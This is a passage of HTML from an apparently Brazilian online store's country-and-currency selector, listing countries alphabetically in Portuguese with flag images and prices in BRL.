                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxemburgo"
                            class="localization-form-v2__image"
                          >
                        
                        Luxemburgo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macau, RAE da China"
                            class="localization-form-v2__image"
                          >
                        
                        Macau, RAE da China | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="Macedônia do Norte"
                            class="localization-form-v2__image"
                          >
                        
                        Macedônia do Norte | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malásia"
                            class="localization-form-v2__image"
                          >
                        
                        Malásia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malaui"
                            class="localization-form-v2__image"
                          >
                        
                        Malaui | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldivas"
                            class="localization-form-v2__image"
                          >
                        
                        Maldivas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Marrocos"
                            class="localization-form-v2__image"
                          >
                        
                        Marrocos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinica"
                            class="localization-form-v2__image"
                          >
                        
                        Martinica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Maurício"
                            class="localization-form-v2__image"
                          >
                        
                        Maurício | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritânia"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="México"
                            class="localization-form-v2__image"
                          >
                        
                        México | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Mianmar (Birmânia)"
                            class="localization-form-v2__image"
                          >
                        
                        Mianmar (Birmânia) | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Moçambique"
                            class="localization-form-v2__image"
                          >
                        
                        Moçambique | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldávia"
                            class="localization-form-v2__image"
                          >
                        
                        Moldávia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Mônaco"
                            class="localization-form-v2__image"
                          >
                        
                        Mônaco | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongólia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongólia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namíbia"
                            class="localization-form-v2__image"
                          >
                        
                        Namíbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicarágua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicarágua | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Níger"
                            class="localization-form-v2__image"
                          >
                        
                        Níger | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigéria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigéria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Noruega"
                            class="localization-form-v2__image"
                          >
                        
                        Noruega | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="Nova Caledônia"
                            class="localization-form-v2__image"
                          >
                        
                        Nova Caledônia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="Nova Zelândia"
                            class="localization-form-v2__image"
                          >
                        
                        Nova Zelândia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Omã"
                            class="localization-form-v2__image"
                          >
                        
                        Omã | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Países Baixos"
                            class="localization-form-v2__image"
                          >
                        
                        Países Baixos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Países Baixos Caribenhos"
                            class="localization-form-v2__image"
                          >
                        
                        Países Baixos Caribenhos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panamá"
                            class="localization-form-v2__image"
                          >
                        
                        Panamá | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua-Nova Guiné"
                            class="localization-form-v2__image"
                          >
                        
                        Papua-Nova Guiné | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Paquistão"
                            class="localization-form-v2__image"
                          >
                        
                        Paquistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguai"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguai | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="Polinésia Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Polinésia Francesa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Polônia"
                            class="localization-form-v2__image"
                          >
                        
                        Polônia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Quênia"
                            class="localization-form-v2__image"
                          >
                        
                        Quênia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Quirguistão"
                            class="localization-form-v2__image"
                          >
                        
                        Quirguistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Quiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Quiribati | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="Reino Unido"
                            class="localization-form-v2__image"
                          >
                        
                        Reino Unido | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="República Centro-Africana"
                            class="localization-form-v2__image"
                          >
                        
                        República Centro-Africana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="República Dominicana"
                            class="localization-form-v2__image"
                          >
                        
                        República Dominicana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="República do Congo"
                            class="localization-form-v2__image"
                          >
                        
                        República do Congo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Reunião"
                            class="localization-form-v2__image"
                          >
                        
                        Reunião | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romênia"
                            class="localization-form-v2__image"
                          >
                        
                        Romênia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Ruanda"
                            class="localization-form-v2__image"
                          >
                        
                        Ruanda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Rússia"
                            class="localization-form-v2__image"
                          >
                        
                        Rússia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Saara Ocidental"
                            class="localization-form-v2__image"
                          >
                        
                        Saara Ocidental | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="Santa Helena"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Helena | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="Santa Lúcia"
                            class="localization-form-v2__image"
                          >
                        
                        Santa Lúcia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="São Bartolomeu"
                            class="localization-form-v2__image"
                          >
                        
                        São Bartolomeu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="São Cristóvão e Névis"
                            class="localization-form-v2__image"
                          >
                        
                        São Cristóvão e Névis | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="São Martinho"
                            class="localization-form-v2__image"
                          >
                        
                        São Martinho | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="São Pedro e Miquelão"
                            class="localization-form-v2__image"
                          >
                        
                        São Pedro e Miquelão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé e Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé e Príncipe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="São Vicente e Granadinas"
                            class="localization-form-v2__image"
                          >
                        
                        São Vicente e Granadinas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seicheles"
                            class="localization-form-v2__image"
                          >
                        
                        Seicheles | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Serra Leoa"
                            class="localization-form-v2__image"
                          >
                        
                        Serra Leoa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Sérvia"
                            class="localization-form-v2__image"
                          >
                        
                        Sérvia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapura"
                            class="localization-form-v2__image"
                          >
                        
                        Singapura | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somália"
                            class="localization-form-v2__image"
                          >
                        
                        Somália | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudão"
                            class="localization-form-v2__image"
                          >
                        
                        Sudão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="Sudão do Sul"
                            class="localization-form-v2__image"
                          >
                        
                        Sudão do Sul | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Suécia"
                            class="localization-form-v2__image"
                          >
                        
                        Suécia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Suíça"
                            class="localization-form-v2__image"
                          >
                        
                        Suíça | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard e Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard e Jan Mayen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tadjiquistão"
                            class="localization-form-v2__image"
                          >
                        
                        Tadjiquistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Tailândia"
                            class="localization-form-v2__image"
                          >
                        
                        Tailândia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzânia"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Tchéquia"
                            class="localization-form-v2__image"
                          >
                        
                        Tchéquia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="Território Britânico do Oceano Índico"
                            class="localization-form-v2__image"
                          >
                        
                        Território Britânico do Oceano Índico | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="Territórios Franceses do Sul"
                            class="localization-form-v2__image"
                          >
                        
                        Territórios Franceses do Sul | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Territórios palestinos"
                            class="localization-form-v2__image"
                          >
                        
                        Territórios palestinos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
